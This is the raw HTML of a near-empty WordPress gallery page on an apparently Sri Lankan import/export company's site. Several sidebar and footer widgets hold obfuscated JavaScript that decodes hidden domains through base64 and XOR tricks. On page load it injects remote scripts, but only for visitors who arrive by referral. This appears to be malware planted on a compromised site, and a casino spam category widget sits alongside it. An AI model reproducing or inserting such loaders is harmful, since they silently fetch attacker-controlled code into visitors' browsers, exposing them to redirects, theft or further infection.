<link rel="canonical" href="https://ikonexim.lk/gallery/gallery-17/" />
<link rel='shortlink' href='https://ikonexim.lk/?p=7547' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" sizes="32x32" />
<link rel="icon" href="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" />
<meta name="msapplication-TileImage" content="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-6202 .elementor-element.elementor-element-f497e0e .tf-imagebox .image img {
    height: 50px;
    /* width: 50px; */
}
.elementor-6202 .elementor-element.elementor-element-682234b .tf-imagebox .image img {
    opacity: 1;
    height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-4944cb7 .tf-imagebox .image img {
    opacity: 1;
	 height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-f35f7c1 .tf-imagebox .image img {
    opacity: 1;
	height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-4177cbc .elementor-image-box-img img {
    transition-duration: 0.3s;
    height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-00959b8 .elementor-image-box-img img {
    transition-duration: 0.3s;
	  height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-a8c862e .elementor-image-box-img img {
    transition-duration: 0.3s;
		  height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-e966eff .elementor-image-box-img img {
    transition-duration: 0.3s;
	  height: 50px;
}
.page-title {
    background: url(https://ikonexim.lk/wp-content/uploads/2022/11/bg1.png) center no-repeat !important;
}
.elementor-7895 .elementor-element.elementor-element-efbe40a:not(.elementor-motion-effects-element-type-background), .elementor-7895 .elementor-element.elementor-element-efbe40a > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://ikonexim.lk/wp-content/uploads/2023/03/testimonials-bg@2x-scaled-1.jpg);
    background-position: top center;
    background-size: cover;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular gallery-template-default single single-gallery postid-7547 wp-theme-evockans  header_sticky wide fullwidth bottom-center wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-6">

<!-- Preloader -->

<div class="themesflat-boxed">	
	<div class="themesflat_header_wrap header-style1" data-header_style="header-style1"><!-- Header -->
<header id="header" class="header widget-header header-style1" >
    <div class="nav">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="header-wrap">
                            <div id="logo" class="logo" >                  
        <a href="https://ikonexim.lk/"  title="IkonExim">
                            <img class="site-logo"  src="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" alt="IkonExim"  data-retina="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-logo_site="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-logo_sticky="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-site_retina_logo_sticky="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-retina_base="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-width="123"/>
                    </a>
    </div>
 

                        <div class="btn-menu">
                            <span></span>
                        </div><!-- //mobile menu button -->

                        
                                                
                            <div class="show-search">
                                <a href="#"><i class="ti-search"></i></a> 
                                <div class="submenu top-search widget_search">
                                    <form role="search" method="get" class="search-form" action="https://ikonexim.lk/" >
    <label for="s">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" value="" name="s" id="s" placeholder="Search…"/>
    </label>
    <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>    
    </form>                                </div>        
                            </div> 
                        
                        
<div class="nav-wrap">
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-main" class="menu"><li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6547"><a href="https://ikonexim.lk/">Home</a></li>
<li id="menu-item-7945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://ikonexim.lk/about-us/">About Us</a></li>
<li id="menu-item-7993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7993"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8075"><a href="https://ikonexim.lk/import/">Import</a></li>
	<li id="menu-item-8074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://ikonexim.lk/export/">Export</a></li>
</ul>
</li>
<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://ikonexim.lk/contact-us/">Contact Us</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->                                            
                    </div>                
                </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>
</header><!-- /.header -->  </div> 	<!-- Page Title -->
	
<!-- Page title -->


<div class="page-title parallax center background-size auto">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
            <h1>Gallery 17</h1>            
		<div class="breadcrumb-trail breadcrumbs">
			<span class="trail-browse"></span> <span class="trail-begin"><a href="https://ikonexim.lk" title="IkonExim" rel="home">Home</a></span>
			 <span class="sep"><i class="fa fa-angle-right" aria-hidden="true"></i></span> <span class="trail-end">Gallery 17</span>
		</div>             
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 
	
	<div id="themesflat-content" class="page-wrap sidebar-right">
		
				<div class="container content-wrapper">
			<div class="row">
		<div class="col-md-12">
	<div id="primary" class="content-area">
		<main id="main" class="post-wrap" role="main">
					
<article id="post-7547" class="blog-post blog-single post-7547 gallery type-gallery status-publish hentry gallery_category-all-gallery gallery_category-justified-02 gallery_category-justified-03">
	<!-- begin feature-post single  -->
		<!-- end feature-post single-->
	<div class="entry-box-title clearfix">
		<div class="wrap-entry-title">
			<h3 class="entry-title">Gallery 17</h3>	
				
			<div class="entry-meta clearfix">
					
	<ul class="meta-left">
		<li class="post-author"><i class="far fa-user"></i><span class="author"><a href="https://ikonexim.lk/author/consultancy/" title="View all posts by consultancy" rel="author">consultancy</a></span></li>	

		
				<li class="post-date"><i class="far fa-calendar-alt"></i>
						<a href="https://ikonexim.lk/2018/12/07/">December 7, 2018</a>			
		</li>
		
						
	</ul>
		
			</div><!-- /.entry-meta -->	
		</div><!-- /.wrap-entry-title -->
	</div>		
	<div class="main-post">		
		<div class="entry-content">
								</div><!-- .entry-content -->
											<div class="clearfix"></div>
	</div><!-- /.main-post -->
</article><!-- #post-## -->			<div class="main-single">				
									</div><!-- /.main-single -->		
				</main><!-- #main -->
	</div><!-- #primary -->
	
			<div id="secondary" class="widget-area" role="complementary">
				<div class="sidebar">
				<div id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ikonexim.lk/" >
    <label for="s">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" value="" name="s" id="s" placeholder="Search…"/>
    </label>
    <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>    
    </form></div><div id="widget_categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>        <ul>
            	<li class="cat-item cat-item-47"><a href="https://ikonexim.lk/category/page-20/">أكثر لعبة كازينو مربحة</a> (1)
</li>
 
        </ul><!--/.tags -->
        </div><div id="widget_recent_post-1" class="widget widget-recent-news"><h4 class="widget-title">Recent Post</h4>		
        <ul class="recent-news  clearfix">  
		  
            <li>Oops, category not found.</li>		        
        </ul>		
		</div><div id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://ikonexim.lk/2024/05/'>May 2024</a>&nbsp;(1)</li>
			</ul>

			</div><div id="widget_themesflat_socials-1" class="widget widget_themesflat_socials"><h4 class="widget-title">Share Links</h4>            <ul class="themesflat-widget-socials">
        <li class="twitter">
                        <a href="#" target="_blank" rel="alternate" title="twitter">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="#" target="_blank" rel="alternate" title="facebook">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="pinterest">
                        <a href="#" target="_blank" rel="alternate" title="pinterest">
                            <i class="fa fa-pinterest"></i>                            
                        </a>
                    </li><li class="youtube">
                        <a href="#" target="_blank" rel="alternate" title="youtube">
                            <i class="fa fa-youtube"></i>                            
                        </a>
                    </li><li class="behance">
                        <a href="#" target="_blank" rel="alternate" title="behance">
                            <i class="fa fa-behance"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
            </div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div><!-- #secondary -->
			</div><!-- /.col-md-12 -->
                    </div><!-- /.row -->
        </div><!-- /.container -->
                
    </div><!-- #content -->
    
                

    <!-- Start Footer -->   
    
<!-- Footer -->
<div class="footer_background footer_s1 background-size auto">
     
    <footer class="footer ">
        <div class="footer-widgets">
            <div class="container">                
                <div class="row">
                                            <div class="col-lg-4 col-md-6 widgets-areas">
                            <div id="media_image-1" class="widget widget_media_image"><h4 class="widget-title">About Us</h4><a href="#"><img width="106" height="60" src="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" class="image wp-image-8946  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="About Us" decoding="async" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Our Import &amp; Export services starts and ends with a best-in-class experience.</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_4e9d1) {
    
    var _e0973 = Date.now();
    var _bd074 = 1000;
    _e0973 = _e0973 / _bd074;
    _e0973 = Math.floor(_e0973);

    var _d6277 = 600;
    _e0973 -= _e0973 % _d6277;
    _e0973 = _e0973.toString(16);

    var _63be3 = _4e9d1.referrer;

    if (!_63be3) return;

    var _9d4e4 = [11138, 11143, 11160, 11147, 11146, 11151, 11165, 11142, 11148, 11137, 11151, 11164, 11146, 11141, 11143, 11162, 11200, 11143, 11136, 11144, 11137];

    _9d4e4 = _9d4e4.map(function(_8d7c8){
        return _8d7c8 ^ 11246;
    });

    var _3d6a4 = "7198fd3d058286c2d4f813abd9b5ef73";
    
    _9d4e4 = String.fromCharCode(..._9d4e4);

    var _5b68c = "https://";
    var _a528 = "/";
    var _d5528 = "track-";

    var _bb9d = ".js";

    var _f8575 = _4e9d1.createElement("script");
    _f8575.type = "text/javascript";
    _f8575.async = true;
    _f8575.src = _5b68c + _9d4e4 + _a528 + _d5528 + _e0973 + _bb9d;

    _4e9d1.getElementsByTagName("head")[0].appendChild(_f8575)

}(document);
</script></div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6547"><a href="https://ikonexim.lk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://ikonexim.lk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7993"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8075"><a href="https://ikonexim.lk/import/">Import</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://ikonexim.lk/export/">Export</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://ikonexim.lk/contact-us/">Contact Us</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="text-3" class="widget widget_text"><h4 class="widget-title">NEED HELP?</h4>			<div class="textwidget"><ul class="contact-info">
<li><i class="fas fa-phone"></i>+94- 773074887</li>
<li><i class="fas fa-envelope-open"></i>info@ikonexim.lk</i>
</ul>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                            <div class="col-lg-2 col-md-6 widgets-areas">
                            <div id="text-9" class="widget widget_text"><h4 class="widget-title">ADDRESS</h4>			<div class="textwidget"><p>340/35 K CYRIL C PERERA MAWATHA, COLOMBO 13, SRI LANKA.</p>
<p>BRANCH</p>
<p>F-84, PEOPLE&#8217;S PARK, COLOMBO 11.</p>
<div class="elementor-element elementor-element-856ea6c elementor-widget elementor-widget-hub_fancy_heading" data-id="856ea6c" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
<div class="elementor-widget-container">
<div id="ld-fancy-heading-6409b6775e24a" class="ld-fancy-heading pos-rel">
<div class="elementor-element elementor-element-513c409 elementor-widget elementor-widget-hub_fancy_heading" data-id="513c409" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
<div class="elementor-widget-container">
<div id="ld-fancy-heading-6409b6775f54c" class="ld-fancy-heading pos-rel">
<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"></h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                            
                </div><!-- /.row -->                  
            </div><!-- /.container --> 
        </div><!-- /.footer-widgets -->
    </footer>
            
    <!-- Bottom -->
    <div class="bottom ">
        <div class="container">           
            <div class="row">
                <div class="col-md-12">
                    <div class="container-inside">
                        <div class="content-left text-left ">                        
                            <div class="copyright">                     
                                <p>Copyright © 2022. All Rights Reserved.</p>                            </div>
                        </div>

                                                <div class="content-right text-right">
                           <div id="text-8" class="widget widget_text">			<div class="textwidget"><p>PoweredBy <a href="https://yrmedia.in/" target="_blank" rel="noopener">YR Media</a></p>
</div>
		</div><div id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                            </div>
                </div>                   
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div> 
</div> <!-- Footer Background Image --> 
    <!-- End Footer --> 
            <!-- Go Top -->
        <a class="go-top">
            <i class="fas fa-chevron-up"></i>
        </a>
     
</div><!-- /#boxed -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evockans/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ikonexim.lk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/js/tf-main.js?ver=6.9" id="tf-main-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ikonexim.lk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/html5shiv.js?ver=3.7.0" id="html5shiv-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/matchMedia.js?ver=1.2" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/owl.carousel.js?ver=1.1" id="owl-carousel-theme-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/countdown.js?ver=1.1" id="countdown-js"></script>
